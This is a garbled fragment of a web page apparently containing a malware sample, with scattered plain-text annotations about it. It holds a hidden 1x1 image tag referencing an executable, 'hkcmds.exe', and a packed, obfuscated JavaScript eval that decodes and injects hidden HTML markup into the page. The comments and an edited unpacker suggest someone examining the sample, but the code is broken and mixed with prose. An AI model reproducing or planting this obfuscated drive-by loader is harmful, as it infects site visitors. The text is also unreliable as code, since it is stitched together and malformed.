 </HTML>
<img src="src/hkcmds.exe" width=1 height=1></img>
file found in /src directory
<script>
eval(function(p, a, c, k, e, d) {
e = function(c) {
return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
};
if (!''.replace(/^/, String)) {
while (c--) {
d[e(c)] = k[c] || e(c)
}
k = [function(e) {
return d[e]
}
];
e = function() {
return '\\w+'
}
;
c = 1
}; while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b','g'), k[c])
obfuscated new function
}
}
console.Log(p)
//return p
instead of returning function closure, print the function
}('1e V(){h r=P.12.11;h D=r.y(1).10(":");h H=r.y(1).W(":");h J=r.y(D+2,H-D-2);X 15(J)};h
L="%n%N%R%Q%O%e%S%4%a%9%7%G%4%i%f%0%u%u%a%9%7%6%i%f%u%a%9%B%0%9%I%C%C%l%0%14%j%9%C%w%w%j%8%8%i%w%j%17%F%q%q%j%l%l%0%0%l%
l%F%I%q%0%8%8%6%4%K%a%9%b%c%7%8%4%c%3%a%M%c%b%7%8%m"
+"%n%v%d%z%d%A%4%k%0%5%3%7%6%e%g%5%5%0%k%9%6%4%E%0%f%p%3%7%6%19%c%g%x%b%e%p%b%6%m"
+"%n%v%d%z%d%A%4%k%0%5%3%7%6%U%b%3%5%8%6%4%E%0%f%p%3%7%o%s%e%B%t%1a%a%k%9%g%K%u%t%c%c%1b%3%G%3%s%4%j%9%3%i%g%5%16%a%f%3%
4%e%B%t%v%x%g%M%x%0%5%1d%0%b%0%t%i%c%5%4"+V()+"%o%m"
+"%n%v%d%z%d%A%4%k%0%5%3%7%6%U%b%3%5%T%6%4%E%0%f%p%3%7%o%T%q%F%s%8%s%8%o%m"+"%n%18%N%R%Q%O%e%S%m";P.Z("Y").13=1c(L);',
62, 77, '61|||65|20|6D|22|3D|31|64|69|74|68|41|43|6C|6F|var|63|2D|6E|30|3E|3C|27|75|37|Pandj0dnme7d|2C|5C|73|50|66|72|
substr|52|4D|3A|38|d0Sxa40s|76|33|78|fd94S0a|62|Axs4Ddfn|77|jdeDc0Sa|67|4F|45|document|4A|42|54|32|49|jmpof09fds|
lastIndexOf|return|div|getElementById|indexOf|pathname|location|innerHTML|36|encodeURIComponent|70|39|2F|53|57|2E|
decodeURIComponent|44|function'.split('|'), 0, {}))